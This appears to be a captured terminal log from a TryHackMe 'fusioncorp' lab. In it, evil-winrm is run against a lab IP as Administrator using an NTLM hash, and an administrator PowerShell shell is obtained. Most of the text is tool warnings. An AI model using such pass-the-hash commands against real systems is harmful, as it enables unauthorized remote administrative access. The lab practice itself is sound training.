 ^ ~/AD/rooms/THM/fusioncorp > evil-winrm -i 10.10.153.94 -u Administrator -H '9653b02d945329c7270525c4c2a69c67
'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard librar
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the standard li
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
^ ~/AD/rooms/THM/fusioncorp > evil-winrm -i 10.10.153.94 -u Administrator -H '9653b02d945329c7270525c4c2a69c67'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard librar
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the standard li
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>